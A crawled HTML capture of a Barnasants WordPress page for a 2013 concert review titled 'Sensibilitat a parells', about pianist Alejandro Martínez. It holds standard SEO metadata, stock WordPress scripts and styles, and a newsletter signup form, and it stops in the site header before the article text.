

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://barnasants.com/paraules-de-barnasants/barnasants13-8-sensibilitat-a-parells/
body_size: 13316
content:

<!DOCTYPE html>
<html>

<head>
	<title>BARNASANTS&#039;13 #8: Sensibilitat a parells | Barnasants | Projecte de Cultura en Xarxa</title>
	<meta charset="UTF-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Sempre m’han agradat les atmosferes que Alejandro Martínez crea en complicitat amb el seu piano. I quan més petit comité és, més acostuma a tocar la fibra" />
	<link rel="canonical" href="https://barnasants.com/paraules-de-barnasants/barnasants13-8-sensibilitat-a-parells/" />
	<meta property="og:locale" content="ca_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BARNASANTS&#039;13 #8: Sensibilitat a parells | Barnasants | Projecte de Cultura en Xarxa" />
	<meta property="og:description" content="Sempre m’han agradat les atmosferes que Alejandro Martínez crea en complicitat amb el seu piano. I quan més petit comité és, més acostuma a tocar la fibra" />
	<meta property="og:url" content="https://barnasants.com/paraules-de-barnasants/barnasants13-8-sensibilitat-a-parells/" />
	<meta property="og:site_name" content="Barnasants" />
	<meta property="article:publisher" content="https://www.facebook.com/barnasants" />
	<meta property="article:published_time" content="2013-03-02T23:00:00+00:00" />
	<meta property="og:image" content="http://www.paraulesabarnasants.cat/wp-content/2013/04/P1120265.jpg" />
	<meta name="author" content="bnst_admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@barnasants" />
	<meta name="twitter:site" content="@barnasants" />
	<meta name="twitter:label1" content="Escrit per" />
	<meta name="twitter:data1" content="bnst_admin" />
	<meta name="twitter:label2" content="Temps estimat de lectura" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://barnasants.com/paraules-de-barnasants/barnasants13-8-sensibilitat-a-parells/#article","isPartOf":{"@id":"https://barnasants.com/paraules-de-barnasants/barnasants13-8-sensibilitat-a-parells/"},"author":{"name":"bnst_admin","@id":"https://barnasants.com/#/schema/person/aa27a853dc4cc60afeeff5043d5e956d"},"headline":"BARNASANTS&#8217;13 #8: Sensibilitat a parells","datePublished":"2013-03-02T23:00:00+00:00","dateModified":"2013-03-02T23:00:00+00:00","mainEntityOfPage":{"@id":"https://barnasants.com/paraules-de-barnasants/barnasants13-8-sensibilitat-a-parells/"},"wordCount":179,"publisher":{"@id":"https://barnasants.com/#organization"},"image":{"@id":"https://barnasants.com/paraules-de-barnasants/barnasants13-8-sensibilitat-a-parells/#primaryimage"},"thumbnailUrl":"http://www.paraulesabarnasants.cat/wp-content/2013/04/P1120265.jpg","articleSection":["Paraules de Barnasants"],"inLanguage":"ca"},{"@type":["WebPage","ItemPage"],"@id":"https://barnasants.com/paraules-de-barnasants/barnasants13-8-sensibilitat-a-parells/","url":"https://barnasants.com/paraules-de-barnasants/barnasants13-8-sensibilitat-a-parells/","name":"BARNASANTS'13 #8: Sensibilitat a parells | Barnasants | Projecte de Cultura en Xarxa","isPartOf":{"@id":"https://barnasants.com/#website"},"primaryImageOfPage":{"@id":"https://barnasants.com/paraules-de-barnasants/barnasants13-8-sensibilitat-a-parells/#primaryimage"},"image":{"@id":"https://barnasants.com/paraules-de-barnasants/barnasants13-8-sensibilitat-a-parells/#primaryimage"},"thumbnailUrl":"http://www.paraulesabarnasants.cat/wp-content/2013/04/P1120265.jpg","datePublished":"2013-03-02T23:00:00+00:00","dateModified":"2013-03-02T23:00:00+00:00","description":"Sempre m’han agradat les atmosferes que Alejandro Martínez crea en complicitat amb el seu piano. I quan més petit comité és, més acostuma a tocar la fibra","breadcrumb":{"@id":"https://barnasants.com/paraules-de-barnasants/barnasants13-8-sensibilitat-a-parells/#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://barnasants.com/paraules-de-barnasants/barnasants13-8-sensibilitat-a-parells/"]}]},{"@type":"ImageObject","inLanguage":"ca","@id":"https://barnasants.com/paraules-de-barnasants/barnasants13-8-sensibilitat-a-parells/#primaryimage","url":"http://www.paraulesabarnasants.cat/wp-content/2013/04/P1120265.jpg","contentUrl":"http://www.paraulesabarnasants.cat/wp-content/2013/04/P1120265.jpg"},{"@type":"BreadcrumbList","@id":"https://barnasants.com/paraules-de-barnasants/barnasants13-8-sensibilitat-a-parells/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inici","item":"https://barnasants.com/"},{"@type":"ListItem","position":2,"name":"BARNASANTS&#8217;13 #8: Sensibilitat a parells"}]},{"@type":"WebSite","@id":"https://barnasants.com/#website","url":"https://barnasants.com/","name":"Barnasants","description":"Projecte de Cultura en Xarxa","publisher":{"@id":"https://barnasants.com/#organization"},"alternateName":"Barnasants","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://barnasants.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Organization","@id":"https://barnasants.com/#organization","name":"Barnasants","alternateName":"Barnasants","url":"https://barnasants.com/","logo":{"@type":"ImageObject","inLanguage":"ca","@id":"https://barnasants.com/#/schema/logo/image/","url":"https://barnasants.com/wp-content/uploads/2019/01/logo-BS-menu.png","contentUrl":"https://barnasants.com/wp-content/uploads/2019/01/logo-BS-menu.png","width":413,"height":95,"caption":"Barnasants"},"image":{"@id":"https://barnasants.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/barnasants","https://x.com/barnasants","https://www.instagram.com/barnasants/","https://www.youtube.com/user/Barnasants2009"]},{"@type":"Person","@id":"https://barnasants.com/#/schema/person/aa27a853dc4cc60afeeff5043d5e956d","name":"bnst_admin","image":{"@type":"ImageObject","inLanguage":"ca","@id":"https://barnasants.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/165c4359c56e679e7ac87e33f3b9d63d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/165c4359c56e679e7ac87e33f3b9d63d?s=96&d=mm&r=g","caption":"bnst_admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/barnasants.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://barnasants.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='CookiesFrontStyles-css' href='https://barnasants.com/wp-content/plugins/gestor-de-cookies/assets/css/front_style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Normalize-css' href='https://barnasants.com/wp-content/themes/barnasants/css/normalize.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://barnasants.com/wp-content/themes/barnasants/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Chosen-css' href='https://barnasants.com/wp-content/themes/barnasants/css/chosen.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Font Awesome-css' href='https://barnasants.com/wp-content/themes/barnasants/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Slick Css-css' href='https://barnasants.com/wp-content/themes/barnasants/inc/slick/slick.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Slick Theme Css-css' href='https://barnasants.com/wp-content/themes/barnasants/inc/slick/slick-theme.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Ekko-lightbox-css' href='https://barnasants.com/wp-content/themes/barnasants/vendor/ekko-lightbox/ekko-lightbox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://barnasants.com/wp-content/themes/barnasants/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google Fonts-css' href='https://fonts.googleapis.com/css2?family=Nunito+Sans%3Aital%2Copsz%2Cwght%400%2C6..12%2C300%3B0%2C6..12%2C400%3B0%2C6..12%2C800%3B1%2C6..12%2C300%3B1%2C6..12%2C400%3B1%2C6..12%2C800&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://barnasants.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://barnasants.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://barnasants.com/wp-content/plugins/gestor-de-cookies//assets/js/js-cookie.js?ver=1.0" id="CookieJs-js"></script>
<script type="text/javascript" src="https://barnasants.com/wp-content/plugins/gestor-de-cookies//assets/js/front_custom.js?ver=1.0" id="CookiesFrontScript-js"></script>
<link rel="https://api.w.org/" href="https://barnasants.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://barnasants.com/wp-json/wp/v2/posts/733" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://barnasants.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarnasants.com%2Fparaules-de-barnasants%2Fbarnasants13-8-sensibilitat-a-parells%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://barnasants.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbarnasants.com%2Fparaules-de-barnasants%2Fbarnasants13-8-sensibilitat-a-parells%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://barnasants.com"><link rel="alternate" href="https://barnasants.com/wp-json/tribe/events/v1/" /><link rel="icon" href="https://barnasants.com/wp-content/uploads/2024/11/cropped-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://barnasants.com/wp-content/uploads/2024/11/cropped-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://barnasants.com/wp-content/uploads/2024/11/cropped-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://barnasants.com/wp-content/uploads/2024/11/cropped-512x512-1-270x270.png" />

	
	
	<style>
		.primari,
		a,
		.header>.row #main_menu>li .sub-menu.open>li a:hover,
		.header>.row #main_menu>li>a:hover {
			color: #000001;
					}

		a:hover {
			color: #282829;
		}

		a.primari:hover,
		a:hover .primari,
		button.primari:hover,
		button:hover .primari,
		input.primari:hover,
		input:hover .primari,
		nav.custom-pagination a,
		#mainMenu a.active,
		.header>.row #main_menu>li .sub-menu-open>li a:hover {
			color: #282829 !important;
		}

		.bg-primari,
		.section-slider-home .slider-home .slick-slide,
		.item-actualitat .item-wrap:hover,
		.item-event-list:hover>.row.bg-light-gray,
		.section-links-projecte .list-links-projecte a.btn:hover,
		.header>.row #main_menu>li .sub-menu,
		nav.custom-pagination .prev,
		nav.custom-pagination .next,
		#tribe-events-content table.tribe-events-calendar th {
			background-color: #000001 !important;
					}

		a.bg-primari:hover,
		a:hover .bg-primari,
		button.bg-primari:hover,
		button:hover .bg-primari,
		input.bg-primari:hover,
		input:hover .bg-primari {
			background-color: #282829 !important;
		}

		.section-links-projecte .list-links-projecte a.btn {
			border-color: #000001;
					}

		#tribe-events-content table.tribe-events-calendar,
		#tribe-events-content table.tribe-events-calendar td {
			border-color: #000001;
					}


		.tribe-events .tribe-events-calendar-month__calendar-event-title-link,
		.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-title-link {
			color: #000001 !important;
			border: 0;
		}

		.tribe-events .tribe-events-calendar-month__header-column {
			background-color: #000001 !important;
			border: 0;

		}
	</style>
</head>

<body class="post-template-default single single-post postid-733 single-format-standard tribe-no-js">

	<div class="container-fluid pre-header">
		<div class="row">
			<section class="col-12 section-toolbar bg-primari">
				<div class="container">
					<div class="row no-gutters align-items-center">

						
						<div class="col-auto ml-auto">
							<!--
							<a href="" target="_blank" class="bg-white primari btn fw-black  fs-14">
								<i class="fa fa-download" aria-hidden="true"></i> <span class="d-none d-sm-inline">Programació</span>
							</a>
							-->
						</div>
						

						<div class="col-auto d-none d-sm-block">
							<div class="dropdown dd-search">
								<a href="" class="bg-primari white btn fw-black px-4 fs-14" id="modal-butlleti" type="button" class="btn btn-primary" data-toggle="modal" data-target="#exampleModal">Butlletí BS</a>
							</div>
						</div>

						<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
							<div class="modal-dialog modal-dialog-centered p-4" role="document">
								<div class="modal-content bg-primari">
									<div class="modal-body p-md-5 p-4">
										<h5 class="white sans-2 fw-black mb-4">No te’n perdis cap, apunta’t al nostre butlletí de concerts.</h5>
										<div id="mc_embed_signup">
											<form action="https://barnasants.us10.list-manage.com/subscribe/post?u=cd3b8811825f3871088059905&amp;id=1d7d4f1402" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate " target="_blank" novalidate>
												<div id="mc_embed_signup_scroll" class="form-row">
													<div class="mc-field-group col-sm-6 mb-3">
														<input type="text" value="" name="FNAME" class="form-control" id="mce-FNAME" placeholder="Nom...">
													</div>

													<div class="mc-field-group col-sm-6 mb-3">
														<input type="email" value="" name="EMAIL" class="required email form-control" id="mce-EMAIL" placeholder="Correu electrònic...">
													</div>

													<div id="mergeRow-gdpr" class="mergeRow gdpr-mergeRow content__gdprBlock col-12 mb-3">
														<div class="content__gdpr ">
															<fieldset class="form-check mc_fieldset gdprRequired mc-field-group " name="interestgroup_field">
																<input type="checkbox" id="gdpr_14593" name="gdpr[14593]" value="Y" class="av-checkbox gdpr form-check-input mb-0">
																<label class="checkbox subfield form-check-label" for="gdpr_14593">
																	<p class="fs-14 lh-1-2 mb-0 white">Sisplau confirma que vols rebre els nostres bulletins. Utilitzem Mailchimp com a eina d'enviament. Et pots donar de baixa del butlletí amb l'enllaç al peu dels nostres enviaments.</p>
																</label>
															</fieldset>
														</div>
													</div>

													<div id="mce-responses" class="clear">
														<div class="response" id="mce-error-response" style="display:none"></div>
														<div class="response" id="mce-success-response" style="display:none"></div>
													</div>
													<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_cd3b8811825f3871088059905_1d7d4f1402" tabindex="-1" value=""></div>
													<div class="clear col-12">
														<input type="submit" value="Subscriu-t'hi" name="subscribe" id="mc-embedded-subscribe" class="button btn fs-22 bg-white primari">
													</div>
												</div>
											</form>
										</div>
									</div>
								</div>
							</div>
						</div>

						<div class="col-auto">
							<div class="dropdown dd-search">

								<a href="" class="btn px-4 bg-black-60 white fs-14" id="dropdown-search" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
									<i class="fa fa-search"></i>
								</a>

								<ul class="dropdown-menu dropdown-menu-right mt-0 p-3 bg-primari sans-2" aria-labelledby="dropdown-search">
									<li>
										<form role="search" method="get" id="searchform" class="searchform" action="https://barnasants.com/">
											<div>
												<input type="text" class="input-search white bg-primari p-2 fw-bold" value="" name="s" id="input-search" placeholder="Buscar..." />
												<input class="btn submit primari bg-white mt-2 mb-0 p-2 w-100 fw-bold" type="submit" id="searchsubmit" value="Cerca" />
											</div>
										</form>
									</li>
								</ul>

							</div>
						</div>

						<div class="col-auto">
							
							<ul class="list-inline mb-0 ml-3 fs-16 py-1">
																	<li class="list-inline-item">
										<a href="https://www.facebook.com/barnasants" class="white" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
									</li>
																									<li class="list-inline-item">
										<a href="https://twitter.com/barnasants" class="white" target="_blank">
											<span class="icon-x" aria-hidden="true" style="position: relative;top: 2px;">
												<svg viewBox="0 0 24 24" width="1em" height="1em" fill="currentColor" role="img">
													<path d="M18.9 2H22l-6.8 7.8L23 22h-6.8l-5.3-6.7L4.9 22H2l7.4-8.5L1 2h6.9l4.8 6.1L18.9 2z"/>
												</svg>
											</span>
										</a>
									</li>
																									<li class="list-inline-item">
										<a href="https://www.youtube.com/user/Barnasants2009" class="white" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a>
									</li>
																									<li class="list-inline-item">
										<a href="https://www.instagram.com/barnasants/" class="white" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
									</li>
																																							</ul>

						</div>

					</div>
				</div>
			</section>
		</div>
	</div>


	<div class="container-fluid header bg-white position-relative" style="background-image: url(https://barnasants.com/wp-content/uploads/2026/01/header_web_versio_1919_540_blanc_04.jpg)">

		<div class="row">
			<section class="col-12 section-nav">
				<div class="container">
					<div class="row align-items-center">
						<div class="col-xl-4 col-lg-4 col-sm-6 col-7 py-4">
